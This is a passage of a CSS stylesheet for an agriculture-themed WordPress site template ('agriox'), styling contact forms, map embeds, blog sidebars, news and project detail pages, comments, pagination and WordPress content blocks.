	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
}

.contact-page__contact-info-list ul li .title p a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.contact-page__contact-info-list ul li .title p a:hover {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Contact One
=============================================
***/
.contact-one {
	padding-bottom: 120px;
}

.contact-one__content {
	margin-bottom: 60px;
}

@media (min-width: 1200px) {
	.contact-one__content {
		padding-right: 70px;
		margin-bottom: 0;
	}
}

.contact-one__text {
	color: var(--agriox-color-1, #687469);
	margin: 0;
	margin-top: -10px;
	font-weight: 500;
	margin-bottom: 35px;
}

.contact-one__lists li {
	position: relative;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.5em;
	font-weight: 500;
	padding-left: 28px;
}

.contact-one__lists li+li {
	margin-top: 11px;
}

.contact-one__lists li>i {
	position: absolute;
	top: 4px;
	left: 0;
	color: var(--agriox-base, #f1cf69);
	font-size: 18px;
}

.contact-one .contact-one__images {
	display: flex;
	justify-content: flex-end;
	position: relative;
	margin-top: 145px;
}

.contact-one .contact-one__images img {
	border-radius: 10px;
}

.contact-one .contact-one__images-1 {
	position: absolute;
	top: -80px;
	left: 0;
}

.contact-one .contact-one__images__shape::before {
	content: '';
	width: 71px;
	height: 70px;
	background-color: var(--agriox-secondary, #6d8c54);
	position: absolute;
	top: -100px;
	border-radius: 10px;
	left: 240px;
	animation: float-bob-y 10s linear 0s infinite;
}

.contact-one .contact-one__images__shape::after {
	content: '';
	width: 32px;
	height: 32px;
	background-color: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	position: absolute;
	top: -110px;
	left: 290px;
	animation: float-bob-y 10s linear 0s infinite;
}

.contact-one__form {
	background-color: #f6f4ec;
	padding: 30px;
	border-radius: 10px;
}

@media (min-width: 1200px) {
	.contact-one__form {
		padding: 60px;
	}
}

.contact-one__form .comment-form__input-box ::placeholder {
	color: #727d73;
}

.contact-one__form .comment-form__input-box input[type="text"],
.contact-one__form .comment-form__input-box textarea,
.contact-one__form .comment-form__input-box input[type="email"] {
	margin-bottom: 20px;
	color: #727d73;
	background-color: #fff;
	display: block;
}

/***
=============================================
    Google Map
=============================================
***/
.contact-page-google-map {
	position: relative;
	display: block;
	z-index: 1;
}

.contact-page-google-map__one {
	position: relative;
	display: block;
	border: none;
	height: 560px;
	width: 100%;
}

/***
=============================================
    Blog One News
=============================================
***/
.blog-one--news .blog-one__bg {
	display: none;
}

/***
=============================================
    News Sidebar
=============================================
***/
.news-sidebar {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
}

.news-sidebar__left {
	position: relative;
	display: block;
}

.news-sidebar__left .blog-one__single {
	margin-bottom: 24px;
}

.news-sidebar__left .blog-one__single-img {
	border-radius: 10px;
}

.news-sidebar__left .blog-one__single-content {
	box-shadow: none;
	padding: 20px 0px 0px;
}

.news-sidebar__left .blog-one__single-content h2 {
	font-size: 26px;
}

.news-sidebar__left .blog-one__single-content p {
	margin-top: 20px;
}

.news-sidebar__left .blog-one__single-content .read-more {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	line-height: 18px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-top: 4px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__left .blog-one__single-content .read-more:hover {
	color: var(--agriox-base, #f1cf69);
}

.news-sidebar__left .blog-one__single-content .read-more::before {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 2px;
	background: var(--agriox-primary, #334b35);
	content: "";
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__left .blog-one__single-content .read-more:hover:before {
	background: var(--agriox-base, #f1cf69);
}

.news-sidebar__left .blog-one__single.style2 {
	position: relative;
	display: block;
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img::before {
	display: none;
}

.news-sidebar__left .blog-one__single.style2:hover .blog-one__single-img img {
	transform: scale(1) rotate(0deg);
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img .icon {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img .icon a {
	position: relative;
	display: inline-block;
	width: 105px;
	width: 105px;
	line-height: 105px;
	border-radius: 50%;
	text-align: center;
	background: var(--agriox-base, #f1cf69);
	font-size: 25px;
	color: var(--agriox-primary, #334b35);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img .icon a:hover {
	color: #ffffff;
	background: var(--agriox-primary, #334b35);
}

.news-sidebar__content-single {
	margin-bottom: 45px;
}

.news-sidebar__blockquote {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 56px 60px 49px;
}

.news-sidebar__blockquote blockquote {
	position: relative;
	display: block;
	margin: 0;
}

.news-sidebar__blockquote .icon {
	position: relative;
	display: inline-block;
}

.news-sidebar__blockquote p {
	margin-top: 18px;
}

.news-sidebar__agriculture-matters {
	position: relative;
	display: block;
	border-radius: 10px;
	background: #f6f4ec;
	padding: 60px 60px 51px;
	margin-top: 30px;
}

.news-sidebar__agriculture-matters .icon {
	position: relative;
	display: inline-block;
}

.news-sidebar__agriculture-matters h2 {
	font-size: 26px;
	line-height: 36px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-top: 20px;
}

.news-sidebar__agriculture-matters h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__agriculture-matters h2 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.news-sidebar__btn {
	position: relative;
	display: block;
	margin-top: 30px;
}

/***
=============================================
Sidebar
=============================================
***/
.sidebar {
	position: relative;
	display: block;
}

.sidebar__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.sidebar__single .title {
	position: relative;
	display: block;
	margin-bottom: 22px;
}

.sidebar__single .title h2 {
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

.sidebar__search {
	position: relative;
	display: block;
}

.sidebar__search-form {
	position: relative;
}

.sidebar__search-form input[type="search"] {
	display: block;
	border: none;
	outline: none;
	background-color: #fff;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
	padding-left: 30px;
	height: 70px;
	border-radius: 10px;
	width: 100%;
	padding-right: 30px;
}

.sidebar__search-form ::-webkit-input-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form ::-moz-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form ::placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
}

.sidebar__search-form button[type="submit"] {
	position: absolute;
	top: 8px;
	bottom: 0;
	right: 20px;
	color: var(--agriox-primary, #334b35);
	font-size: 22px;
	width: 80px;
	outline: none;
	border: none;
	padding: 0;
	background-color: transparent;
	width: auto;
}

.widget_search .sidebar__search-form button[type="submit"] {
	top: 0;
}

.sidebar__search-form button span::before {
	position: relative;
	display: inline-block;
	line-height: 70px;
	font-weight: 700;
}

.sidebar__latest-posts {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 41px 50px 23px;
}

.sidebar__latest-posts-list {
	position: relative;
	display: block;
}

.sidebar__latest-posts-list-item {
	position: relative;
	display: flex;
	align-items: flex-start;
	margin-bottom: 8px;
}

.sidebar__latest-posts-list-item:last-child {
	margin-bottom: 0;
}

.sidebar__latest-posts-list-item .img-box {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.sidebar__latest-posts-list-item .title {
	position: relative;
	display: block;
	line-height: 0;
	padding-left: 20px;
}

.sidebar__latest-posts-list-item .title p {
	font-size: 14px;
	margin-bottom: 5px;
}

.sidebar__latest-posts-list-item .title p i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-secondary, #6d8c54);
	font-size: 12px;
	padding-right: 5px;
}

.sidebar__latest-posts-list-item .title h4 {
	font-size: 18px;
	line-height: 26px;
}

.sidebar__latest-posts-list-item .title h4 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.sidebar__latest-posts-list-item .title h4 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.sidebar__categories {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 42px 30px 35px;
}

.sidebar__categories .title {
	position: relative;
	display: block;
	margin-bottom: 7px;
	padding-left: 20px;
}

.sidebar__categories-list {
	position: relative;
	display: block;
}

.sidebar__categories-list li {
	position: relative;
	display: block;
	margin-bottom: 5px;
}

.sidebar__categories-list li:last-child {
	margin-bottom: 0;
}

.sidebar__categories-list li a {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	padding: 7px 20px 7px;
	border-radius: 10px;
	background: transparent;
	transition: all 100ms linear;
	transition-delay: 0.1s;
	z-index: 1;
}

.sidebar__categories-list li a:hover,
.sidebar__categories-list li a.active {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
}

.sidebar__categories-list li a::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	z-index: -1;
	opacity: 1;
	transform: perspective(400px) rotateX(90deg);
	transform-origin: bottom;
	transition: all 300ms linear;
	transition-delay: 0.1s;
	background: #ffffff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
}

.sidebar__categories-list li a:hover::before,
.sidebar__categories-list li a.active::before {
	opacity: 1;
	transform: perspective(400px) rotateX(0deg);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.sidebar__categories-list li a span::before {
	position: relative;
	color: var(--agriox-color-1, #687469);
	font-size: 10px;
	line-height: 26px;
	float: right;
	font-weight: 700;
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.sidebar__categories-list li a:hover span::before {
	color: var(--agriox-base, #f1cf69);
}

.sidebar__categories-list li a.active span::before {
	color: var(--agriox-base, #f1cf69);
}

.sidebar__tag {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 42px 50px 40px;
}

.sidebar__tag-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin-left: -5px;
	margin-right: -5px;
}

.sidebar__tag-list li {
	position: relative;
	float: left;
	margin: 0px 4px 10px;
}

.sidebar__tag-list li a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: uppercase;
	border-radius: 10px;
	background: #ffffff;
	padding: 8px 20px 8px;
	letter-spacing: 0.1em;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.sidebar__tag-list li a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__recent-comments {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 42px 50px 47px;
}

.sidebar__recent-comments .title {
	margin-bottom: 18px;
}

.sidebar__recent-comments-list {
	position: relative;
	display: block;
}

.sidebar__recent-comments-list-item {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 23px;
}

.sidebar__recent-comments-list-item:last-child {
	margin-bottom: 0;
}

.sidebar__recent-comments-list-item .icon {
	position: relative;
	display: inline-block;
	width: 45px;
	height: 45px;
	border-radius: 50%;
	text-align: center;
	background: var(--agriox-primary, #334b35);
	color: #ffffff;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.sidebar__recent-comments-list-item .icon:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__recent-comments-list-item .icon span::before {
	position: relative;
	display: inline-block;
	line-height: 45px;
}

.sidebar__recent-comments-list-item .text {
	position: relative;
	display: block;
	padding-left: 18px;
}

.sidebar__recent-comments-list-item .text p {
	font-size: 16px;
	line-height: 26px;
}

.sidebar__recent-comments-list-item .text p span {
	color: var(--agriox-primary, #334b35);
}

/***
=============================================
    News Details
=============================================
***/
.news-details {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.news-details__left {
	position: relative;
	display: block;
}

.news-details__left .blog-one__single-img::before {
	display: none;
}

.news-details__left .blog-one__single .blog-one__single-img {
	border-radius: 10px;
}

.news-details__left .blog-one__single:hover .blog-one__single-img img {
	transform: scale(1) rotate(0deg);
}

.news-details__left .blog-one__single-content {
	box-shadow: none;
	padding: 20px 0px 3px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}

.news-details__left .blog-one__single-content h2 {
	font-size: 26px;
	margin-bottom: 20px;
}

.news-details__left-text1 {
	position: relative;
	display: block;
	margin-bottom: 33px;
}

.news-details__left-text2 {
	position: relative;
	display: block;
	margin-bottom: 53px;
}

.tag-social-link {
	position: relative;
	display: block;
	border-top: 1px solid #eceae0;
	padding-top: 30px;
}

.tag-social-link__tag {
	position: relative;
	display: flex;
	align-items: center;
}

.tag-social-link__tag .title {
	position: relative;
	display: block;
}

.tag-social-link__tag .title h4 {
	font-size: 18px;
	line-height: 28px;
}

.tag-social-link__tag-list {
	position: relative;
	display: block;
	margin-left: 20px;
}

.tag-social-link__tag-list ul {
	position: relative;
	display: block;
}

.tag-social-link__tag-list ul li {
	position: relative;
	float: left;
	margin-right: 10px;
}

.tag-social-link__tag-list ul li:last-child {
	margin-right: 0;
}

.tag-social-link a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	background: #f6f4ec;
	padding: 8px 20px 8px;
	border-radius: 10px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	margin-bottom: 7px;
}

.tag-social-link a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.tag-social-link {
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	justify-content: space-between;
	flex-wrap: wrap;
}

.tag-social-link__social-links {
	position: relative;
	display: block;
	overflow: hidden;
}

.tag-social-link__social-links ul {
	position: relative;
	display: block;
}

.tag-social-link__social-links ul li {
	position: relative;
	float: left;
	margin-right: 30px;
}

.tag-social-link__social-links ul li:last-child {
	margin-right: 0;
}

.tag-social-link__social-links ul li a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 20px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.tag-social-link__social-links ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

span.tags-links.news-details__tags.tags-info span,
span.cat-info.news-details__tags.cat-links span {
	color: #1e1e22;
	font-weight: 700;
	margin-right: 15px;
}

span.tags-links.news-details__tags.tags-info a:last-child {
	margin-right: 15px;
}

.news-details__pagenation {
	position: relative;
	display: block;
	margin-top: 30px;
}

.news-details__pagenation-single {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 52px 55px 52px;
	border-radius: 10px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-details__pagenation-single.active {
	background: var(--agriox-secondary, #6d8c54);
}

.news-details__pagenation-single.active h2 a {
	color: #ffffff;
}

.news-details__pagenation-single:hover {
	background: var(--agriox-secondary, #6d8c54);
}

.news-details__pagenation-single h2 {
	font-size: 20px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.news-details__pagenation-single h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-details__pagenation-single:hover h2 a {
	color: #ffffff;
}

/***
=============================================
    Comments
=============================================
***/
.comment-one {
	position: relative;
	display: block;
	margin-top: 50px;
}

.comments-area .comment-one__title,
.comments-area .comment-form__title {
	margin: 0;
	color: var(--agriox-primary, #334b35);
	font-size: 30px;
	line-height: 40px;
	font-weight: 700;
	margin-bottom: 51px;
	letter-spacing: -0.02em;
}

.comment-form__title {
	margin-top: -10px;
}

.comment-one__single {
	position: relative;
	display: block;
	border-bottom: 1px solid #eceae0;
	padding-bottom: 72px;
	margin-bottom: 60px;
}

.comment-one__image {
	position: absolute;
	top: 0;
	left: 0;
}

.comment-one__content {
	position: relative;
	display: block;
	margin-left: 200px;
}

.comment-one__content p {
	font-size: 16px;
	margin: 0;
}

.comment-one__content-top {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.comment-one__content-text {
	position: relative;
	display: block;
	margin-bottom: 24px;
}

.comment-one__content-text h3 {
	color: var(--agriox-primary, #334b35);
	font-size: 24px;
	margin: 0;
}

.comment-one__content-btn {
	position: relative;
	display: block;
}

.comment-one__content-btn .thm-btn {
	font-size: 12px;
	font-weight: 700;
	padding: 2px 20px 2px;
	letter-spacing: 0.1;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.comment-one__image img {
	border-radius: 50%;
}

/***
=============================================
    Projects Details
=============================================
***/
.projects-details {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background: #ffffff;
}

.projects-details__wrapper {
	position: relative;
	display: block;
}

.projects-details__img {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.projects-details__information {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 53px 0px 52px;
	border-radius: 10px;
	margin-top: 30px;
	padding-left: 80px;
	padding-right: 80px;
}

.projects-details__information ul {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.projects-details__information ul li {
	position: relative;
	display: block;
}

.projects-details__information ul li h5 {
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.projects-details__information ul li p {
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
}

.projects-details__information ul li p a {
	color: var(--agriox-color-1, #687469);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__information ul li p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__text-box1 {
	position: relative;
	display: block;
	margin-top: 45px;
}

.projects-details__text-box1 h2 {
	font-size: 50px;
	line-height: 60px;
	letter-spacing: -0.04em;
	text-transform: capitalize;
}

.projects-details__text-box1 .text1 {
	margin-bottom: 33px;
	margin-top: 37px;
}

.projects-details__text-box2 {
	position: relative;
	display: block;
	margin-top: 42px;
}

.projects-details__text-box2 h2 {
	font-size: 40px;
	line-height: 50px;
	letter-spacing: -0.04em;
	margin-bottom: 39px;
}

.projects-details__text-box2-list {
	position: relative;
	display: block;
	margin-top: 37px;
}

.projects-details__text-box2-list ul {
	position: relative;
	display: block;
	padding: 0;
	margin-left: 0;
}

.projects-details__text-box2-list ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 9px;
}

.projects-details__text-box2-list ul li:last-child {
	margin-bottom: 0;
}

.projects-details__text-box2-list ul li .icon {
	position: relative;
	display: block;
}

.projects-details__text-box2-list ul li .icon i::before {
	position: relative;
	display: inline-block;
	top: 3px;
	color: var(--agriox-base, #f1cf69);
	font-size: 23px;
}

.projects-details__text-box2-list ul li .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.projects-details__text-box2-list ul li .text p {
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	font-weight: 500;
}

.projects-details__text-box2 .text2 {
	margin-top: 33px;
}

.projects-details__pagination {
	position: relative;
	display: block;
	border-top: 1px solid #eceae0;
	border-bottom: 1px solid #eceae0;
	padding-top: 29px;
	padding-bottom: 29px;
	margin-top: 109px;
}

.projects-details__pagination ul {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.projects-details__pagination ul li {
	position: relative;
	display: block;
}

.projects-details__pagination ul li .previous {
	position: relative;
	display: block;
}

.projects-details__pagination ul li .previous p {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
}

.projects-details__pagination ul li .previous p a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .previous p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__pagination ul li .previous p a span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 15px;
	line-height: 34px;
	padding-left: 20px;
	font-weight: 700;
	transform: rotate(180deg);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .previous p a:hover span::before {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__pagination ul li .next {
	position: relative;
	display: block;
}

.projects-details__pagination ul li .next p {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
}

.projects-details__pagination ul li .next p a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .next p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__pagination ul li .next p a span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 15px;
	line-height: 34px;
	padding-left: 20px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__pagination ul li .next p a:hover span::before {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Tiny Scrollbar
=============================================
***/
#scrollbar1 {
	width: 270px;
	margin: 0;
}

#scrollbar1 .viewport {
	position: relative;
	width: 270px;
	height: 530px;
	overflow: hidden;
}

#scrollbar1 .overview {
	list-style: none;
	position: absolute;
	left: 15px;
	top: 0;
	padding: 0;
	margin: 0;
	max-width: 500px;
	width: 100%;
	height: 100%;
}

#scrollbar1 .scrollbar {
	position: absolute;
	top: 0;
	right: 0px;
	background: #e7e7e7;
	width: 4px;
}

#scrollbar1 .track {
	background: transparent;
	height: 100%;
	width: 4px;
	position: relative;
	padding: 0;
}

#scrollbar1 .thumb {
	background: #fa401b;
	background-image: none;
	height: 20px;
	width: 4px;
	cursor: pointer;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0px;
	opacity: 1;
	z-index: 3;
}

#scrollbar1 .thumb .end {
	background: #353742 no-repeat 50% 0;
	overflow: hidden;
	height: 0px;
	width: 4px;
}

#scrollbar1 .disable {
	display: none;
}

.stricky-one-logo {
	position: relative;
	display: none;
}

.stricky-header.main-menu .stricky-one-logo {
	display: block;
}

.stricky-header .main-menu__list>li>a {
	padding-top: 33px;
	padding-bottom: 33px;
}

.page-title.error-page__tagline {
	margin-bottom: 20px;
}

.news-sidebar__left .blog-pagination {
	margin-top: 30px;
}

.blog-pagination {
	display: flex;
	align-items: center;
	line-height: 1;
}

.blog-pagination a,
.blog-pagination span {
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 1;
	border-radius: var(--agriox-border-radius, 10px);
	border: 1px solid var(--agriox-extra, #e4e4ea);
	width: 50px;
	height: 50px;
	padding-top: 3px;
	font-size: 16px;
	transition: all 500ms ease;
}

.blog-pagination a.current,
.blog-pagination a:hover,
.blog-pagination span.current,
.blog-pagination span:hover {
	background-color: var(--agriox-primary, #fc653c);
	border-color: var(--agriox-primary, #fc653c);
	color: var(--agriox-base, #ffffff);
}

.blog-pagination span+span,
.blog-pagination a+span,
.blog-pagination span+a,
.blog-pagination a+a {
	margin-left: 10px;
}

.news-details__left .page-links span,
.news-details__left .page-links a {
	display: flex;
	width: 40px;
	height: 40px;
	display: flex;
	color: var(--agriox-black, #1e1e22);
	align-items: center;
	justify-content: center;
	text-align: center;
	background-color: #f1f1f5;
	border-radius: 20%;
	margin-left: 10px;
	font-size: 16px;
	font-weight: 600;
	line-height: 1;
	padding-top: 4px;
	transition: all 500ms ease;
}

.news-details__left .page-links span {
	background-color: var(--agriox-black, #1e1e22);
	color: var(--agriox-base, #ffffff);
}

.news-details__left .page-links a:hover {
	background-color: var(--agriox-base, #ffffff);
	color: var(--agriox-black, #1e1e22);
}

.news-details__left .page-links {
	color: var(--agriox-black, #1e1e22);
	display: flex;
	align-items: center;
	margin-top: 15px;
}

.blog-one__single-content {
	position: relative;
	display: block;
}

.news-sidebar__content-single.tag-sticky-2 .blog-one__single-content::before,
.news-sidebar__content-single.sticky .blog-one__single-content::before {
	position: absolute;
	top: 30px;
	right: 0px;
	content: "";
	width: 40px;
	height: 40px;
	background-color: var(--agriox-primary, #fc653c);
	z-index: 10;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 50% 50%, 0 100%, 0 0);
}

.wp-block-cover-image .wp-block-cover-image-text,
.news-details__left .wp-block-cover-image .wp-block-cover-text,
.news-details__left .wp-block-cover-image h2,
.news-details__left .wp-block-cover .wp-block-cover-image-text,
.news-details__left .wp-block-cover .wp-block-cover-text,
.news-details__left .wp-block-cover h2 {
	color: #fff;
}

.news-details__left>.wp-block-cover {
	margin-bottom: 32px;
}

.news-details__left .wp-block-quote.has-text-align-right {
	border-right: 2px solid var(--agriox-black, #1e1e22);
	border-left: 0;
}

.news-details__left .wp-block-quote.has-text-align-right::before {
	right: auto;
	left: 30px;
	transform: rotateX(-180deg);
}

.news-details__left blockquote:not([class*=has-]),
.comment-content blockquote,
.news-details__left .wp-block-quote {
	background-color: #f1f1f5;
	border-left: 2px solid var(--agriox-black, #1e1e22);
	padding-left: 30px;
	padding-right: 30px;
	border-radius: 7px;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 0;
}

blockquote {
	margin: 0 1.5em;
}

.news-details__left blockquote:not([class*=has-])::before,
.comment-content blockquote::before,
.news-details__left .wp-block-quote::before {
	content: '\f10d';
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: absolute;
	bottom: 0;
	transform: rotate(180deg);
	font-size: 100px;
	color: var(--agriox-primary, #fc653c);
	opacity: 0.4;
	right: 30px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-style: italic;
}

.comment-content strong,
.news-details__left strong {
	color: var(--agriox-black, #1e1e22);
}

.news-details__left a:hover {
	color: var(--agriox-primary, #fc653c);
	transition: all 500ms ease;
}

.wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}

.wp-block-pullquote {
	border-top: 4px solid #555d66;
	border-bottom: 4px solid #555d66;
	color: #40464d;
}

.wp-block-pullquote {
	margin: 0 0 1em;
	padding: 3em 0;
	text-align: center;
}

.has-large-font-size {
	font-size: 1.5em;
}

.wp-block-group.has-background {
	padding: 30px;
}

.wp-block-columns {
	margin: 30px 0;
}

.post-password-form label {
	font-weight: 600;
}

label {
	display: inline-block;
	margin-bottom: .5rem;
}

.news-details__left .post-password-form label {
	font-size: 18px;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
}

.comments-area h1,
.news-details__left h1,
.comment-content h2,
.news-details__left h2,
.comment-content h3,
.news-details__left h3,
.comment-content h4,
.news-details__left h4,
.comment-content h5,
.news-details__left h5,
.comment-content h6,
.news-details__left h6 {
	margin-bottom: 1rem;
	color: var(--agriox-black, #1e1e22);
}

.news-details__left .post-password-form label {
	font-size: 18px;
	font-weight: 600;
	color: var(--agriox-black, #1e1e22);
}

.news-details__left .post-password-form input[type=password] {
	width: 200px;
	height: 50px;
	background-color: #f1f1f5;
	color: var(--agriox-gray, #717178);
	padding-left: 30px;
	border-radius: 7px;
	display: inline-block;
	vertical-align: middle;
}

.news-details__left .post-password-form input[type=submit] {
	width: 120px;
	height: 50px;
	background-color: var(--agriox-black, #1e1e22);
	color: #fff;
	border-radius: 7px;
	padding: 0;
	text-align: center;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: middle;
	transition: all 500ms ease;
}

.news-details__left .post-password-form input[type=submit]:hover {
	background-color: var(--agriox-primary, #fc653c);
	color: #fff;
}

.post .news-details__left p {
	line-height: 2em;
}

.news-details__left ul,
.comments-area ul,
.comments-area ol,
.news-details__left ol {
	margin: 0 0 .5em 0em;
}

.wp-block-archives-list li {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--agriox-gray, #717178);
	position: relative;
	line-height: 34px;
	font-size: 16px;
	text-transform: capitalize;
	color: var(--agriox-gray, #717178);
	font-weight: 500;
	transition: all 0.3s ease;
	z-index: 1;
}

.wp-block-archives-list li a {
	color: inherit;
	transition: all 500ms ease;
}

.wp-block-archives.wp-block-archives-list {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 30px;
}

.sidebar__single .wp-block-archives.wp-block-archives-list {
	margin-bottom: 0;
}

.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
	width: 100%;
	height: 60px;
	border-radius: var(--agriox-border-radius, 10px);
	background-color: #f1f1f5;
	border: 1px solid #f1f1f5;
	outline: none;
	color: var(--agriox-gray, #717178);
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--agriox-font, "Kumbh Sans", sans-serif);
